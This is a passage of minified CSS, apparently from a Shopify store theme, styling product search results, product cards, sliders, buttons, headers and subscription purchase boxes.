0;box-shadow:none!important;top:62px;width:auto;left:auto;right:-8px;z-index:2}.kuProdBottom .kuPrice{width:65%;overflow:visible;display:flex;flex-direction:column;justify-content:center;align-content:flex-start;align-items:flex-start;flex-wrap:wrap;min-height:41%}.product-item__promotion{z-index:1}.klevuLanding.kuSearchResultsPageContainer .kuResults ul li .kuProdWrap .kuProdBottom{height:139px}.klevuLanding.kuSearchResultsPageContainer .kuResults ul li .kuProdWrap{border-radius:1.5rem;border:2px solid #ececec}.klevuLanding .klevuNoResultsRecs-itemPrice .kuSalePrice,.klevuLanding .kuPrice .kuSalePrice,.klevuLanding .productQuick-Price .kuSalePrice{font-size:1.5rem;line-height:1.5rem}.klevuLanding .kuSearchResultsPageContainer .kuAddtocart a{display:block;background:#29bf11;color:#fff;border-color:#29bf11}.klevuLanding .kuPrice .kuSalePrice.kuSpecialPrice.kuClippedOne{color:rgba(249,62,62,var(--tw-text-opacity))}.klevuLanding .kuPrice .kuSalePrice.kuSpecialPrice{color:#ff1f31!important;font-size:24px;letter-spacing:-2px;font-weight:600;line-height:30px}.klevuLanding .kuPrice .kuSalePrice.kuStartPrice.kuClippedOne{flex-direction:column;display:flex!important}.klevuLanding .kuPrice .kuOrigPrice.kuClippedOne{font-size:1.6rem;font-weight:600;line-height:1.5rem;--tw-text-opacity:1;color:rgba(23,20,13,var(--tw-text-opacity))}.kuSearchResultsPageContainer .kuResults ul li .kuName{height:45px!important;font-size:1rem!important;line-height:1.25rem!important;overflow:hidden!important;margin-bottom:14%!important;display:block!important}.kuSearchResultsPageContainer .kuResults ul li .kuName a{font-size:1.6rem!important}.kuLandingAddToCartBtn{background:#29bf11!important;color:#fff!important;border-color:#29bf11!important;height:50px!important;width:50px!important;border-radius:20px!important;padding:13px!important}.kuLandingAddToCartBtn:hover{background:#29bf11;color:#fff;border-color:#29bf11}.klevuLanding .kuFilterBox.kuMulticheck .kuFilterIcon:before{content:"";border-radius:50%!important;border-width:2px;border-style:solid;--tw-border-opacity:1;border-color:rgba(213,213,213,var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgba(213,213,213,var(--tw-bg-opacity));background-image:none}.klevuLanding .kuFilterBox.kuMulticheck .kuFilterNames ul li.kuSelected span.kuFilterIcon:before{background:#29bf11!important;border:1px solid #29bf11!important}.klevuLanding .noUi-connect{background:#29bf11!important;box-shadow:inset 0 0 3px #33333373;-webkit-transition:background .45s;transition:background .45s}.klevuLanding .kuFilterBox.kuMulticheck .kuFilterNames ul li a:hover span.kuFilterIcon:before{background:#29bf11;border:1px solid #29bf11}.klevuLanding .kuFilterBox.kuMulticheck .kuFilterNames ul li a:hover span.kuFilterIcon:after{border:2px solid #29bf11}.kuSearchResultsPageContainer .kuFilters{border-radius:1.5rem!important;border:2px solid #ececec!important}.featured-grid-section .button,.multiGrid-button,.multiRow-button{position:relative;border:1px solid transparent!important;padding:0;transition:.7s ease-in-out;overflow:hidden}.kuFilterBox.kuMulticheck .kuFilterNames ul li.kuSelected span.kuFilterIcon:after{border:2px solid #29bf11!important}@media only screen and (max-width:480px){.klevuResultsBlock .klevuQuickSearchResults ul li:hover{background-color:transparent!important}.klevuResultsBlock .klevuQuickSearchResults ul li{height:80px}.klevuResultsBlock .klevuQuickSearchResults ul li a.klevuQuickProductInnerBlock{height:80px!important}.hide-on-mobile{display:none}.klevuLanding.kuSearchResultsPageContainer .kuResults ul li .kuProdWrap .kuProdAdditional{top:0;text-align:right;width:100%;left:auto;right:-8px}.kuSearchResultsPageContainer .kuAddtocart .kuBtn{display:inline-block!important}.klevuLanding.kuSearchResultsPageContainer .kuResults ul li .kuProdWrap .kuProdBottom{height:78px}.kuProdBottom .kuPrice{min-height:100%}}.klevuResultsBlock .klevuQuickSearchResults ul li a.klevuQuickProductInnerBlock{clear:both!important;padding:0!important}.product-trust-badges img{width:60px}.product-trust-badges .badge-1 img{width:90px}.color-purple{background-color:#4637cd!important}.multicolumn-grid-section .left-column .title{font-size:45pt;line-height:.96;margin-block:0!important;margin-top:10px!important;letter-spacing:0;margin-left:2px}.featured-grid-section .button,.multiGrid-button{height:47px;width:233px}.multiRow-button{margin-bottom:-30px}#shopify-section-template--14498719727696__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multiRow-button .mask-2,#shopify-section-template--14504095285328__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multiRow-button .mask-2,.multiGrid-button .mask-2,.multiRow-button .mask-2{background-color:#000}.multiGrid-button:hover,.search__button,button#checkout{background:#29bf11!important}.featured-grid-section .button.multiGrid-button .mask-2{background-color:#29bf11}.featured-grid .grid-item:hover .featured-grid-section .button,.featured-grid-section .button:hover{background:#fff!important;color:#29bf11;border-color:#29bf11!important}.multiGrid-button:hover{border-color:#29bf11!important;color:#fff!important}.multiRow-button:hover{background:#fff!important;border-color:#4637cd;color:#4637cd}#shopify-section-template--14498719727696__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multiRow-button:hover .mask-2,#shopify-section-template--14504095285328__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multiRow-button:hover .mask-2,.featured-grid .grid-item:hover .featured-grid-section .button:hover,.featured-grid-section .button:hover .mask-2,.multiRow-button .mask-2:hover .mask-2{background:#fff!important;border-color:#29bf11;color:#29bf11}#shopify-section-template--14504095285328__4a27d68c-3a62-4f32-a181-b7c1537239d1 .multiRow-button:hover .mask-1,.testimonial-title{font-weight:700}.verified-buyer{color:#29bf11}.mask-2{width:101%;height:100%;display:flex;justify-content:center;align-items:center;-webkit-mask:url(https://raw.githubusercontent.com/robin-dela/css-mask-animation/master/img/urban-sprite.png);mask:url(https://raw.githubusercontent.com/robin-dela/css-mask-animation/master/img/urban-sprite.png);-webkit-mask-size:3000% 100%;mask-size:3000% 100%;color:#fff;cursor:pointer;-webkit-animation:.7s steps(29) forwards ani2;animation:.7s steps(29) forwards ani2}.mask-1,.vendor-link a{color:inherit}.multiCol-card--link,.product--grid .card>a{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.featured-grid .grid-item:hover .image-wrapper img,.featured-grid-section .button:hover .mask-2,.multiGrid-button:hover .mask-2,.multiRow-button:hover .mask-2{-webkit-animation:.7s steps(29) forwards ani;animation:.7s steps(29) forwards ani}.mask-1{position:absolute;text-align:center;width:101%;overflow:hidden;top:50%;left:50%;transform:translate(-50%,-50%)}.multicolumn-grid-section .left-column h3{font-size:21pt;line-height:1.09;margin-block:0!important;margin-left:3px!important}.multicolumn-grid-section .content-wrapper{display:flex;justify-content:space-between;flex-direction:column;bottom:0;padding-bottom:24px}.multicolumn-grid-section .left-column .full-width .content-wrapper .button{width:309px!important;height:75px!important}.tmenu_submenu tmenu_submenu_type_mega tmenu_submenu--desktop tmenu_submenu_mega_position_fullwidth{height:auto!important;top:auto!important;position:absolute;clip:auto;margin-left:0!important;margin-right:0!important}@media screen and (min-width:375px) and (max-width:620px){.image-with-text__heading{margin-bottom:0;padding-top:17px;text-align:center}.multicolumn-grid-section .left-column .full-width .content-wrapper .button{width:220px!important;height:47px!important;font-size:22px}.multicolumn-grid-section .right-column .content-wrapper .button{letter-spacing:0}}.multicolumn-grid-section .right-column .full-width .title{font-size:50px;line-height:.96;margin-block:0!important;margin-top:10px!important;letter-spacing:0;margin-left:2px}.multicolumn-grid-section .right-column .half-width .title{font-size:35px;line-height:1;margin-block:0!important;letter-spacing:-3px;margin-left:-6px;margin-top:-2px!important}.multicolumn-grid-section .right-column .half-width h3{font-size:18px;margin-top:4px;letter-spacing:0;margin-left:-6px;text-transform:inherit;font-weight:600;max-width:150px;line-height:1.2}.swiper-button-next:after,.swiper-button-prev:after{font-size:12px;letter-spacing:0;color:#000;position:absolute}.swiper-button-next:after{left:55%;transform:translate(-50%)}.swiper-button-prev:after{left:50%;transform:translate(-50%)}.card__badge:before,.slider-buttons div[aria-label="Previous slide"]{transform:rotate(180deg)}.search-modal__form .field:after,.search-modal__form .field:hover:after{border-radius:50px;overflow:hidden}.search__button{border-top-right-radius:50px;border-bottom-right-radius:50px;width:6.4rem;height:4.5rem}.search__input.field__input{background:#fff;border-radius:50px;color:#333}.search__input.field__input+label{color:#333}.header__icon,.header__icon--cart .icon{min-width:4.4rem;width:auto!important;text-decoration:none;font-weight:700;font-size:11pt}.header__menu-item{color:#fff;font-size:12pt}.list-menu--inline{width:100%;justify-content:flex-start;gap:20px;font-weight:700}.list-menu__item{padding-left:0}.header__menu-item span{text-transform:uppercase}.header__menu-item span.header__active-menu-item,.header__menu-item:hover,.header__menu-item:hover span.header__active-menu-item{color:#29bf11!important;text-decoration:unset!important;text-transform:uppercase}.content-for-layout{padding-top:4px;padding-bottom:5rem}.trust-badge{width:calc(50% - 40px)}.last-badge .trust-badge{margin-left:80px}.card-wrapper .rating-star{letter-spacing:0!important;font-size:10pt}.rating-star:before{-webkit-text-fill-color:gold!important;font-size:10pt}.card-wrapper .price__container .price__sale .price-item--regular{color:#333!important;font-size:12pt;font-weight:600;letter-spacing:-1px}.card-wrapper .price__container .price__regular .price-item--regular,.card-wrapper .price__container .price__sale .price-item--last,.product-form-wrapper .price__regular .price-item--regular,.product-form-wrapper .price__sale .price-item--last{color:#ff1f31!important;font-size:28px;letter-spacing:-2px;font-weight:600}.featured-swiper-alternate{padding-right:50px!important}.featured-swiper{padding-right:70px!important}.featured-collection-section{margin-bottom:40px}.featured-collection-section .swiper-wrapper,.product--grid .title-wrapper{padding-left:0!important}.cart-notification-upsell .swiper-initialized .grid__item,.featured-collection-section .swiper-initialized .grid__item{max-width:unset}.product--grid .swiper-slide,.section-template--14543206121552__product-grid-padding .product--grid .swiper-slide{border:2px solid #f0f0f0;border-radius:20px;overflow:hidden}#joint-rollers-ai .product--grid .swiper-slide{width:100%!important;max-width:100%!important}.product--grid .card--card.card--media>.card__content{background-color:#fff;margin-top:-18px}.product--grid .card--card.card--media>.card__content .price__container{min-height:50px;display:flex;align-items:flex-end}.slider-buttons .buttons-wrapper{min-width:70px;display:flex;justify-content:space-between;margin-right:50px;margin-top:20px;gap:20px}.slider-buttons [class*=swiper-button]{width:30px;height:30px;border-radius:50%;padding:5px;border:1px solid #f0f0f0;background-color:#f0f0f0;display:flex;justify-content:center;align-items:center;position:relative;left:unset;bottom:unset}.header-image-text{font-size:23pt;font-weight:700;color:#fff}.slider-buttons .slider-button[disabled=disabled],.slider-buttons div.swiper-button-disabled{background-color:#fff;border:2px solid #cacaca;opacity:.35;cursor:auto;pointer-events:none}.wishlist-link-wrapper .icon-wrap{width:20px;display:block;z-index:2;position:relative}.swiper-slide.main-slide.grid__item.swiper-slide-active{max-height:98%}.breadcrumbs__link{color:#000!important}.featured-grid b b{display:grid;grid-template-rows:repeat(2,1fr);grid-template-columns:repeat(3,1fr);grid-gap:15px;margin:0}.cart-notification-prefooter,.collection,.featured-grid .grid-item{overflow:hidden}.featured-grid .grid-item .image-wrapper img{transition:scale .5s ease-in-out}.featured-grid .title{background-color:#fffc}.featured-grid>div:first-child{grid-row:span 2}.featured-grid .button{font-weight:700;padding:0}.quick-add__submit .icon-wrap{display:block;width:20px!important;height:20px!important}.product--grid .title{margin-bottom:0!important;font-size:27px}.card__information .rating{line-height:0;padding-left:10px;margin-top:-8px;display:block}.card__information .card__heading a{text-transform:uppercase;font-weight:600;font-size:14px}.product--grid .quick-add__submit{width:50px;height:50px;border-radius:20px;min-width:50px}.product--grid .card .icon-wrap{margin:0 auto;display:flex;justify-content:center;align-items:center}.product--grid .card__badge{position:relative;margin-left:-10px}.product--grid .card__badge span{background-color:#c1c1c1!important;color:#fff;border-color:#c1c1c1!important;font-size:11px;text-transform:uppercase;font-weight:600}.card__badge:before{content:" ";position:absolute;left:100%;top:4px;width:0;height:0;border-width:12px;border-style:solid;border-color:transparent #c1c1c1 transparent transparent}.multirow .image-with-text__heading{font-size:16pt;line-height:1;letter-spacing:-1px}.multirow .image-with-text__text{margin-bottom:-10px;color:#fff}.multirow .button.header-4{height:55px;width:234px}.icon-blocks .block{margin-bottom:25px}.icon-blocks .icon{width:73px;height:73px;position:relative}.icon:before{position:absolute;content:"";display:block;height:73px;border-radius:50%;width:73px;margin:0 auto;background:#000;z-index:1;left:0;right:0;top:0;bottom:0}.icon-blocks .icon img{width:100%;z-index:1;position:relative;height:100%;padding:1px}.icon-blocks .text{font-size:11pt;font-weight:700;flex:2;letter-spacing:0;line-height:2;text-align:left}.image-with-text__content .icon-blocks .text{line-height:1;font-size:14px;color:#fff}.footer-block__details-content .link{padding-bottom:0;line-height:1;letter-spacing:0}.cart-notification-product .product-option,.cart-notification-product__name,.footer-terms-conditions .small,.footer__content-bottom small{font-size:12px}.footer__content-bottom .small p,.footer__content-bottom small p{margin:0}.footer-terms-conditions.caption{margin-top:-5px;margin-bottom:50px}.footer__content-top{padding-bottom:0!important}.footer__content-bottom{border-top:0!important}.footer__copyright{margin-bottom:.55rem}.logo-wrapper{flex:1}.logo-wrapper img{max-width:80%;display:block;margin:0 auto}.collection__view-all .button{margin-top:40px!important;font-weight:700!important}.product__text.caption-with-letter-spacing{text-transform:capitalize!important;font-weight:600;text-decoration:underline;font-size:14px}.stamped-badge{font-size:14px}.product-form-wrapper .quantity{width:50px;margin-right:10px;margin-left:auto}.product-form__input input[type=radio]+.color-swatch{border:3px solid #f4f5ff;width:40px;height:40px;padding:0;color:transparent!important}.product-form__input input[type=radio]:checked+.color-swatch,.product-form__input input[type=radio]:hover+.color-swatch{border:3px solid #ccd1d1}.product-form__input input[type=radio]+.swatch{border:3px solid #f4f5ff;width:40px;height:40px;padding:0;color:#000;display:inline-flex;justify-content:center;align-items:center}.products-container .title,div#shopify-section-template--14498719727696__457712c9-1dce-4286-9320-7bf52e3f2acd{margin-top:0}.product-form__input input[type=radio]:checked+.swatch,.product-form__input input[type=radio]:hover+.swatch{border:3px solid #ccd1d1;background:0 0}.product__description ul{columns:2;-webkit-columns:2;-moz-columns:2}.bullets-list.list-ticker li::marker,.product__description ul li::marker{content:url(check-mark-ok.svg);margin-right:10px;font-weight:700;font-size:16px}.bullets-list.list-ticker{padding-left:20px}.bullets-list.list-ticker li{padding-left:10px}.badges-wrapper.d-flex.flex-center{margin-top:60px}.product-trust-badges .text-wrapper,.product-trust-badges .text-wrapper a{font-size:18px;font-weight:700;color:#29bf11;line-height:22px;text-decoration:none}.tab-customize{overflow:hidden;padding-bottom:5px;border-bottom:4px solid #d8d8d8;margin-top:90px}.tab-customize button{background-color:transparent;float:left;border:none;outline:0;cursor:pointer;padding:14px 16px;transition:.3s ease-in-out;font-size:24px;font-weight:600;text-transform:uppercase;margin-right:20px}.tab-customize button.active,.tab-customize button:hover{color:#29bf11;border-bottom:4px solid #29bf11}.tabcontent-cus{display:none;padding:6px 12px;border-top:none}.featured-collection--alternate-section .card__information{width:100%;height:60px;display:flex;justify-content:center;align-items:center;padding:12.5px 5px;font-size:12px!important;max-height:50px}.featured-collection--alternate-section .grid__item .image-wrapper{height:275px!important;width:100%;margin:0 auto}.featured-collection--alternate-section .grid__item>a{position:absolute;top:0;left:0;right:0;bottom:0;z-index:4;color:transparent}.featured-collection--alternate-section .grid__item .image-wrapper img{transition:.5s ease-in-out;height:85%!important;object-fit:contain!important;position:relative;top:-15px}.featured-collection--alternate-section .grid__item:hover .image-wrapper img{scale:1.1;z-index:3}.featured-collection--alternate-section .card__heading{padding-top:0;font-size:18}.featured-collection--alternate-section .card__heading b{font-size:16px;font-weight:400}.featured-collection--alternate-section .image-wrapper img{padding-top:1.1rem}.featured-collection--alternate-section a.button.button--secondary.text-uppercase{min-width:230px;min-height:55px;font-size:16pt}@media screen and (max-width:620px){.mobile-hidden{display:none!important}.mobile-full{width:100%;flex:auto!important}.mobile-half{width:50%}.desktop-full{width:auto}.header__icons{flex:0}.header__heading{flex:1}.mobile-column{flex-direction:column}.multicolumn-grid-section .left-column .card-wrapper{min-height:400px}.multicolumn-grid-section .left-column .card-wrapper img{object-fit:cover;object-position:right}.multicolumn-grid-section .left-column .title{font-size:23pt;line-height:1;margin-block:0!important;margin-top:0!important;letter-spacing:0;margin-left:-6px}.multicolumn-grid-section .left-column .title b{font-size:22.3pt}.multicolumn-grid-section .left-column h3{font-size:13pt;line-height:1.09;margin-block:0!important;margin-left:-4px!important;margin-top:10px!important;letter-spacing:0}.multicolumn-grid-section .right-column .card-wrapper,.multicolumn-grid-section .right-column .full-width .title{min-height:240px;max-height:240px}.featured-collection-section .collection__title--desktop-slider .title,.multicolumn-grid-section .right-column .card-wrapper .title,.multicolumn-grid-section .right-column .full-width .title{margin-top:0!important}.multicolumn-grid-section .right-column .card-wrapper .text-wrapper,.multicolumn-grid-section .right-column .full-width .title{height:160px}.multicolumn-grid-section .right-column .full-width .multicolumn-grid-section .right-column .full-width .title,.multicolumn-grid-section .right-column .full-width .title,.multicolumn-grid-section .right-column .half-width .title{font-size:29px}.multicolumn-grid-section .right-column .half-width h3{margin-top:4px;letter-spacing:0;margin-left:-6px;text-transform:inherit;font-weight:600;max-width:150px;line-height:1.2}.multicolumn-grid-section .right-column .full-width .content-wrapper .button,.multicolumn-grid-section .right-column .half-width .content-wrapper .button{width:225px!important;height:52px!important;margin-top:-7px;max-width:1080px;margin-left:-7px;font-size:22px!important}.multicolumn-grid-section .right-column .half-width .content-wrapper .button{letter-spacing:0;font-weight:600}.multicolumn-grid-section .right-column .half-width .title{font-size:29px;letter-spacing:1px}.card__information .card__heading a{width:100px;font-size:9pt}.card-wrapper .card-information .caption.rating-count,.rating-star:before{letter-spacing:-1px}.card-wrapper .price__container .price__regular .price-item--regular,.card-wrapper .price__container .price__sale .price-item--last{font-size:25px;padding-bottom:10px}.product--grid .card--card .quick-add{margin-inline:0!important}.product--grid .quick-add__submit{width:40px;height:40px;border-radius:15px;min-width:40px;padding:0;display:flex;justify-content:center;align-items:center}.product--grid .title{margin-bottom:0!important;font-size:20px}.product--grid .rating-count,.product--grid .rating-star:before{font-size:9px!important}.card__information{padding:1.3rem 0!important}.card--card .quick-add{margin:0 0 1rem}.section-template--14492096725072__featured_collection-padding{padding-top:36px!important}.slider-buttons .buttons-wrapper{margin-top:19px;margin-right:5px}.multicolumn .slider-buttons .buttons-wrapper{top:-9%!important}.blog .slider-buttons .buttons-wrapper{margin-top:0;top:-20%}#shopify-section-template--14498719727696__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,#shopify-section-template--14504095285328__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper,.featured-collection--alternate-section .slider-buttons .buttons-wrapper{margin-top:2px}.template--subscriptions .slider-buttons .buttons-wrapper{margin-top:60px;z-index:1;margin-right:-10px}.template--subscriptions .featured-collection-section .slider-buttons .buttons-wrapper{margin-right:5px}.template--subscriptions .featured-collection--alternate-section .slider-buttons .buttons-wrapper{margin-top:2px;margin-right:0}.template--subscriptions .testimonial-slider-nav.slider-buttons .buttons-wrapper{margin-top:54px;margin-right:5px;z-index:1}.multicolumn .slider__slide{width:60%;max-width:unset}.multicolumn .grid__item:first-of-type{margin-left:0}.logo-wrapper{width:calc(25% - 16px);flex:auto}.header{gap:16px}.header__heading-logo{width:140px}.featured-grid b b{grid-template-columns:repeat(2,1fr);grid-template-rows:auto}.featured-grid .title-wrapper{top:0;left:10px}.featured-grid .title-wrapper .title{font-size:14px;letter-spacing:0}.featured-grid .button-wrapper{left:10px;bottom:10px}.featured-grid .button{font-size:11px!important;letter-spacing:0}.icons-blocks.swiper-initialized .icon{width:220px;height:220px;display:block;margin:0 auto}.header-image-text{font-size:15pt;font-weight:700;color:#fff;margin-left:9px}.icons-blocks.swiper-initialized .icon img{object-fit:contain}.product__description ul{columns:1;-webkit-columns:1;-moz-columns:1}.breadcrumbs__item{font-size:11px}.product-media-wrapper .swiper-container-wrapper{gap:0!important}.image-with-text__content{padding-inline:10px!important;padding-top:0!important}.image-with-text__text-item.desktop-hidden .image-with-text__content{padding-top:2rem!important;padding-bottom:0}.multirow .multirow__inner{row-gap:0!important}#shopify-section-template--14498719727696__4a27d68c-3a62-4f32-a181-b7c1537239d1 .image-with-text__content .button.header-4{align-self:center}.multirow .image-with-text__heading{display:block;margin-inline:auto}.multirow .image-with-text__heading b{font-size:15.5pt}#shopify-section-template--14504095285328__4a27d68c-3a62-4f32-a181-b7c1537239d1 .image-with-text__media--medium{height:35.6rem}#shopify-section-template--14503513882704__0c473080-ce88-4e3f-b62b-689aefbb1efc .slider-buttons .buttons-wrapper{margin-top:28px}.link-button{bottom:-20px;right:15px}#joint-rollers-ai .product--grid .swiper-slide{width:calc(50% - var(--grid-mobile-horizontal-spacing)/ 2)!important;max-width:calc(50% - var(--grid-mobile-horizontal-spacing)/ 2)!important}}#shopify-section-template--14501530337360__457712c9-1dce-4286-9320-7bf52e3f2acd,.multirow .image-with-text__text>p:first-child{margin-top:0}@media screen and (min-width:621px) and (max-width:990px){.tablet-hidden{display:none!important}}@media only screen and (max-width:800px){div#shopify-section-template--14504095285328__e50ec19b-c64b-410e-befd-82b88875b543 .mobile-column{flex-direction:column}div#shopify-section-template--14504095285328__e50ec19b-c64b-410e-befd-82b88875b543 .mobile-column .half-width{width:100%}.media>img{object-fit:contain!important}.page--about-the-box .banner--mobile-bottom:not(.banner--stacked) .banner__content{padding-bottom:0}.page--about-the-box .banner__box .banner__heading,.page--about-the-box .banner__box .banner__text{max-width:100%}}@media screen and (min-width:768px){.desktop-hidden{display:none!important}}.media-thumbnail-slider .main-slider{flex:5;margin-left:0}.media-thumbnail-slider .main-slider .slider__slide,.subscription-option__header small del{margin-left:10px}.media-thumbnail-slider .thumbnail-slider{flex:1;height:auto;max-width:72px;align-items:flex-start!important}#ai-subscription-cta.fixed .price,.fixed_month,.fixed_price,.new_subscription_btn:after,.new_subscription_btn:before,.product--thumbnail_slider .slider-mobile-gutter .slider-button,.quick-add-modal__content-info .breadcrumbs,.quick-add-modal__content-info .link.product__view-details,.quick-add-modal__content-info .mobile-product-tabs-wrapper,.quick-add-modal__content-info .product-tabs-wrapper,.quick-add-modal__content-info .product-trust-badges,.quick-add-modal__content-info .slider-buttons,.quick-add-modal__content-info .wishlist-icon-main{display:none!important}.media-thumbnail-slider .thumbnail-slider ul.thumbnail-list{display:flex;flex-direction:column;width:100%;height:100%;max-height:520px;overflow:hidden}.media-thumbnail-slider .thumbnail-list .thumbnail-list__item.slider__slide{width:72px}.media-thumbnail-slider .main-slider .product-media-container{border-color:#d3d3d3;border-radius:15px;border-width:4px;width:100%!important;overflow:hidden!important}.media-thumbnail-slider .thumbnail{height:auto;border-radius:15px;border-color:#d3d3d3}.media-thumbnail-slider .thumbnail[aria-current]{box-shadow:unset;border-color:unset;padding:2px}.multirow .image-with-text__text{font-size:13pt;font-weight:700;border-radius:12px;margin-top:10px;word-break:normal}.collection .product{float:left;text-align:center;width:162px;margin:0 14px 14px 0;padding:0;position:relative;overflow:hidden}.collection .product.last{margin-right:0}.collection .product .image{border:1px solid #e0e0e0;margin-bottom:10px;height:160px;overflow:hidden}.collection .product .cy{display:block;margin:0 auto}.collection .product .image img{max-width:160px}.collection .product .title{display:block;line-height:16px;font-size:12px;color:#222;font-weight:700}.collection .product .price{display:block;line-height:16px;font-size:11px;color:#777;font-weight:400}.wishlist-icon-main{width:40px;height:40px;display:flex;justify-content:center;align-items:center;color:#29bf11;border:1px solid #29bf11;border-radius:10px;z-index:2}.main-slider{width:75%;overflow:hidden}.main-slider .swiper-slide{border:4px solid #c9c9c9;border-radius:25px;overflow:hidden;margin-left:-10px;width:calc(100% - 8px);opacity:0!important}.main-slider .swiper-slide-active,.quick-add-modal .main-slider .swiper-slide,.template--product .main-slider .swiper-slide-active{opacity:1!important}.thumbs-nav-wrapper{display:flex;flex-direction:column;width:100%;height:100%;top:0;right:0}.thumbs-nav-wrapper .swiper-button-next,.thumbs-nav-wrapper .swiper-button-prev{left:50%;width:40px;height:40px}.thumbs-nav-wrapper .swiper-button-next{bottom:0;top:unset;right:unset;transform:rotate(90deg) translate(-20px,50%)}.thumbs-nav-wrapper .swiper-button-prev{top:0;bottom:unset;right:unset;transform:rotate(270deg) translate(-30px,-50%)}.thumbs-nav-wrapper .swiper-button{z-index:2;display:flex;justify-content:center;align-items:center;border-radius:50%;border:1px solid #6e6e6e;background-color:#e0e0e0}.thumbs-nav-wrapper .swiper-button.swiper-button-disabled{background-color:#e0e0e0b3}.product-media-wrapper .slider-buttons .buttons-wrapper{z-index:2;top:0;right:unset;gap:20px;left:0}.gallery-thumbs{width:25%;max-height:600px}.gallery-thumbs .swiper-slide{border:1px solid #c9c9c9;border-radius:15px;overflow:hidden}.gallery-thumbs .swiper-slide-thumb-active{border-color:#333}.grid__item.product__media-wrapper{padding-right:10px}.fa-star-half-o:before,.fa-star:before,.stamped-fa-star-half-o:before,.stamped-fa-star:before{color:#ffcb00}.mobile-product-tabs-wrapper .tab-label .title{margin:2rem 0;background-color:#fff;z-index:1;font-weight:700}.mobile-product-tabs-wrapper .tab-label:after{content:"";display:block;border-top:1px solid;border-bottom:1px solid;width:100%;position:absolute;right:0;top:50%;transform:translateY(-50%);z-index:0}.contact__button .button{border-radius:10px;overflow:hidden;font-weight:700;min-width:180px}.page--accessibility .rich-text__wrapper .rich-text__blocks,.page--contact .rich-text__wrapper .rich-text__blocks{width:100%;max-width:100%}.page--contact .content-for-layout{padding-top:22px}#shopify-section-template--14501059985488__55e0927f-8797-436e-98f5-574e71d3a13d .collapsible-content__heading,.page--contact .rich-text__heading{font-size:36px}.page--contact .rich-text__text p:first-child{font-size:17px}.page--contact .rich-text__text p{font-weight:600}.page--contact .contact__button .button{font-size:21px}#shopify-section-template--14498719858768__30ceee5a-36e9-4f2a-8f9b-3aeb0089defd .rich-text__text strong:first-child,.page--accessibility .rich-text__blocks h2{font-size:27px}.page--accessibility .rich-text__blocks h2:first-child{font-size:34px}#shopify-section-template--14498719858768__702e83ce-ef98-4e50-ad4a-388b31405245 .rich-text__text{margin-top:33px}#shopify-section-template--14498719858768__702e83ce-ef98-4e50-ad4a-388b31405245 .rich-text__text p{margin-bottom:27px}#shopify-section-template--14501076926544__8ee86b28-2519-4b24-af79-48ce2206d5ac .image-with-text .grid{border-radius:40px;overflow:hidden}.testimonials-slider,.testimonials-slider-box{margin:0 auto;overflow:hidden}.testimonials-slider-box{max-width:600px}.icon-swiper-mobile.swiper-initialized .swiper-slide .icon image,.multicolumn-card.testimonial-card{box-shadow:none}.Testimonial__Content{margin:0 auto;padding-inline:24px}.page--about-the-box .banner__box{max-width:100%;padding-bottom:0}.page--about-the-box .banner__box .banner__heading{color:#fff;max-width:80%;margin:0 auto}.page--about-the-box .banner__box .banner__text{color:#29bf11;text-shadow:0 0 8px #000;font-weight:700;max-width:80%;margin:0 auto}.page--about-the-box .content-for-layout{padding-top:0!important}.header__icon--account img,.header__icon--wishlist img{width:20px;height:20px}.quantity:after{border-radius:10px;border-width:2px;--tw-border-opacity:1;border-color:#29bf11;margin:0}.quantity__button:focus-visible,.quantity__input:focus-visible{background-color:transparent;z-index:0;border:0}.new_subscription_btn{background:#f27723!important;color:#fff!important;border-radius:10px;width:160px!important}.new_buy_one_container{position:relative;margin-top:20px;margin-bottom:20px;padding:20px 30px 10px;border:1px solid #e6e6e7;border-radius:15px}.new_buy_one_container .or{position:absolute;top:-28px;left:49%;font-size:26px;background:#fff;padding:0 25px;transform:translate(-50%)}#ai-subscription-cta.fixed,.new_black.fixed{bottom:0;background:#000;width:100%;z-index:2;position:fixed}.new_buy_one_container .new_buy_one_container_inner{display:grid;grid-template-columns:1fr 1fr;align-items:center}.new_buy_one_container .new_buy_one_container_inner a{text-decoration:none;border:1px solid #2bbe12;display:inline-block;text-align:center;border-radius:8px;padding:2px 5px;color:#2bbe12;font-weight:600;font-size:16px}.new_buy_one_container .box__price{text-align:center;color:#58595b;font-weight:600;font-size:28px}.new_buy_one_container .sub_text{grid-column:1/-1;text-align:center;margin-top:5px;color:#766060;font-size:14px;letter-spacing:normal}.ai-section,.collection-faqs,.desktop-ai-hide,.fixed_img,.quick-add-modal__content-info .gallery-thumbs,.sezzle-shopify-info-button .sezzle-checkout-button-wrapper .sezzle-button-text.sezzle-left,.vendor-link{display:none}.new_black.fixed{left:0;max-height:123px;height:100%}#ai-subscription-cta.fixed{left:50%;display:grid!important;grid-template-columns:1fr auto auto;justify-content:unset!important;color:#fff!important;align-items:center!important;padding:15px 15px 0;gap:30px;max-width:1440px;margin:0 auto;transform:translate(-50%)}#ai-subscription-cta.fixed .price-wrapper{width:100%!important;grid-column:2}#ai-subscription-cta.fixed .price-wrapper .price,#ai-subscription-cta.fixed .price-wrapper .sub-title{color:#fff;text-align:left!important}#ai-subscription-cta.fixed .fixed_img{display:block}#ai-subscription-cta.fixed .fixed_month,#ai-subscription-cta.fixed .fixed_price{display:inline!important}#ai-subscription-cta.fixed .new_subscription_btn{width:200px!important}@media only screen and (max-width:768px){.new_buy_one_container .new_buy_one_container_inner a{font-size:14px}.new_buy_one_container .box__price{font-size:20px}#subscriptionATC{left:unset!important;right:-15px}#ai-subscription-cta.fixed{grid-template-columns:1fr 1fr;padding:15px}#ai-subscription-cta.fixed .fixed_img{display:none!important}#ai-subscription-cta.fixed .new_subscription_btn{width:auto!important;left:unset!important;right:-8px}#ai-subscription-cta.fixed .price-wrapper{width:100%!important;grid-column:1}#ai-subscription-cta.fixed .billing-label.desktop-hidden{margin:-30px 0 0!important;text-align:center;width:100%;grid-column:1/-1}#ai-subscription-cta.fixed .billing-label.desktop-hidden .sub-title{color:#fff}.grid__item.product-images__container .swiper-main-nav--wrapper.desktop_slider{top:10px!important;right:30px!important;gap:5px!important}}.subscription-product.main-header .title{font-size:20px;max-width:85%;margin:0 